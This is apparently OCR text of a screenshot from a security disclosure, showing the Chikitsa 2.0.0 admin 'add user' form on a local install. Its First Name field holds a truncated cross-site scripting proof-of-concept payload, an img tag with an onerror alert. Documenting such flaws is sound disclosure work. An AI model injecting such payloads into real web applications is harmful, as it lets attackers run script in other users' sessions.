 localhost/Chikitsa2.0.0/index.php/admin/add_user
CHIKITSA
System Administrator
Appointments
Patients
Payment
Reports
Administration
Modules
© 2021 Sanskruti Technologies
Chikitsa 2.0.0
User
Cross-Site Scripting Payload
Category
Nurse
Title First Name Middle Name Last Name
Ms. <img src=x onerror=alert(document.doma Middle Name XSS PoC
Username
testuser
Password Confirm Password
Is Active
Prefered Language
english
Save Back